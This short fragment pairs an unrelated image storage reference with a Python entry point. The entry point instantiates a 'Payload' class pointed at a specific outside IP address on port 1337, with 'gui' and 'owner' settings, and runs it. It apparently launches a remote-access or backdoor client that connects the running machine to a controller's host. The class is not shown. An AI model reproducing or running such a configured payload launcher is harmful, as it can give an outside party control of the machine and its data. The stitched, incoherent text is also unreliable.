 if __name__ == '__main__':
    _payload = Payload(host='203.95.199.35', port='1337', gui='1', owner='Veasna')
    _payload.run()